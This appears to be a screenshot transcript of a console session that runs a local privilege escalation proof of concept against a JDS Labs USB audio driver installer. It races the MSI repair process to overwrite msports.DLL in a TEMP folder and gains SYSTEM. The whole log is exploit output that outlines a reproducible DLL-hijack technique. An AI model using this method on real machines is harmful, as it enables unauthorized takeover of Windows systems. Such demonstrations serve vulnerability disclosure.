 TLSETUPFX...
raw.dll
cmd
c:\Users\regular\Desktop>TLSETUPFX LPE.exe C:\Windows\Installer\4f791c.msi
Obtaining the TEMP environmental variable... Done:
Press any key to start the exploitation process...
Loading raw.dll into memory (a proxy DLL for msports.dll, we're going to hijack the intsaller locally)...
Done (111616w bytes of DLL file read, file size and DLL_BUFFER size: 111616).
Starting to watch for directory changes.Starting to watch C:\Users\regular\AppData\Local\Temp.
DIR being watched: C:\Users\regular\AppData\Local\Temp
Starting msiexec.exe /fa C:\Windows\Installer\4f791c.msi...
Done...
Change notification for C:\Users\regular\AppData\Local\Temp received (most likely the temporary 38-char directory was created), checking...
Processing entry: {C91BA108-37F9-42F8-8BD0-24E165669187}
Discovered 38-character directory named C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}, good.
File C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\msports.DLL overwritten (111616 bytes written)!
Sleeping 20 seconds before checking for poc.txt...
GOT SYSTEM BABY!!! C:\Users\Public\poc.txt was created!
c:\Users\regular\Desktop>type C:\Users\Public\poc.txt
C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe [ "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe" task IsCurrentSystemSupported --cfg
"C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64\tlsetupfx_main.xml" --logfile "C:\Users\regular\AppData\Local\Temp\tlsetupfx.log" -v ]  [ regular ]
C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe [ "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe" task CheckRequirementsToStart --cfg
"C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64\tlsetupfx_main.xml" --logfile "C:\Users\regular\AppData\Local\Temp\tlsetupfx.log" --target "C:\Users\regular\AppData\Local\
Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64" -v ]  [ regular ]
C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe [ "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe" task PrepareUninstall --cfg "C:\User
s\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64\tlsetupfx_main.xml" --logfile "C:\Users\regular\AppData\Local\Temp\tlsetupfx.log" --target "C:\Users\regular\AppData\Local\Temp\{C9
1BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64" -v ]  [ regular ]
C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe [ "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe" task LegacyUninstall --cfg "C:\Users
\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64\tlsetupfx_main.xml" --logfile "C:\Users\regular\AppData\Local\Temp\tlsetupfx.log" --target "C:\Users\regular\AppData\Local\Temp\{C91
BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64" --result "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\tlsetupfx_result.xml" -v ]  [ SYSTEM ]
C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe [ "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe" task PrepareInstall --cfg "C:\Users\
regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64\tlsetupfx_main.xml" --logfile "C:\Users\regular\AppData\Local\Temp\tlsetupfx.log" --target "C:\Users\regular\AppData\Local\Temp\{C91B
A108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\x64" --result "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\tlsetupfx_result.xml" -v ]  [ SYSTEM ]
C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe [ "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe" task Install --cfg "C:\Program Files
\JDS Labs\USB Audio Device Driver\x64\tlsetupfx_main.xml" --logfile "C:\Users\regular\AppData\Local\Temp\tlsetupfx.log" --target "C:\Program Files\JDS Labs\USB Audio Device Driver\x64" --result "C:\Users\regular\AppDat
a\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\tlsetupfx_result.xml" -v ]  [ SYSTEM ]
C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe [ "C:\Users\regular\AppData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\tlsetupfx.exe" task PostInstall --cfg "C:\Program F
iles\JDS Labs\USB Audio Device Driver\x64\tlsetupfx_main.xml" --logfile "C:\Users\regular\AppData\Local\Temp\tlsetupfx.log" --target "C:\Program Files\JDS Labs\USB Audio Device Driver\x64" --result "C:\Users\regular\Ap
pData\Local\Temp\{C91BA108-37F9-42F8-8BD0-24E165669187}\pckHjFDrZo6QXx\tlsetupfx_result.xml" -v ]  [ regular ]
c:\Users\regular\Desktop>
5:43 AM
12/25/2023